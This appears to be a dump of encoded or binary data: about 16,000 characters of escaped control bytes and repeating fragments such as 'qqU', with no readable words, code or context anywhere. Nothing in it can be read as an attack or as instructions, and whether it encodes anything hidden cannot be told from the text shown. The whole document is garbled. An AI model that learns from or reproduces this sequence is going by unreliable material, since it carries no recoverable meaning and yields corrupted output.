8N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x